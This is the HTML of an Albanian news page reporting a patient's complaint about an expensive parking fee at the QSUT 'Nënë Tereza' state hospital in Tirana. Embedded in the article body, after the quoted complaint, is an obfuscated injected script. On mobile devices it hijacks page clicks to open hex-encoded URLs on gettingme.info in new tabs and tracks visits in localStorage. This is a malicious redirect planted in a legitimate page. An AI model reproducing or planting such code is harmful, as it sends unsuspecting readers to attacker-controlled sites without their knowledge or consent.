                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					QSUT “rrjep” edhe përmes faturës së parkimit/ Pacienti: S’është normale në spital shtetëror		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: V Gashi | Publikuar më: 07.09.2023, 21:53		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1161313.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1161313.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1161313.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1161313.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2023/09/SPITAL.jpg" alt="QSUT “rrjep” edhe përmes faturës së parkimit/ Pacienti: S’është normale në spital shtetëror">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Spitali shtetëror “Nënë Tereza” vazhdon të zhvasë qytetarët, ku përpos shërbimeve mjekësore që ofrohen nëpërmjet ryfshetit, një tjetër kosto e kripur është edhe fatura e parkimit.</p>
<p>Ky shqetësim ngrihet nga një qytetar i cili i është drejtuar ‘JOQ Albania duke denoncuar se teksa u paraqit në spital për të marrë një shërbim shëndetësor, u përball me një faturë të parkimit me një çmim aspak normal.</p>
<p>Këtë çmim prej 1000 lekësh, pacienti e pagoi për një fashë orari të tillë nga ora 08:00:19:00.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Në një situatë  të tillë kur kemi të bëjmë me një spital shtetëror, për të cilin paguhen taksa, qytetari kërkon zgjidhje për këtë problem që sipas tij po zhvat xhepat e pacientëve.</p>
<p><strong>QYTETARI SHKRUAN: </strong></p>
<h6>Sot erdha tek QSUT, tek Nen Tereza me makinen time pasi pata nje problem shendetsor, pasi mbarova pune aty vajta per te mar makinen pagesa per parkimin qe ndejta aty ishte shum i larte, nuk esht normale ne nje spital shteteror ku paguaj taksa per te marr sherbim dhe fatura e parkimit esht kaq shtrejt.  Duke patur besim ne zgjidhjen e ktij problemi nga faqia juaj, ishalla gjejm zgjidhje se na rropen nga leket.</h6>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

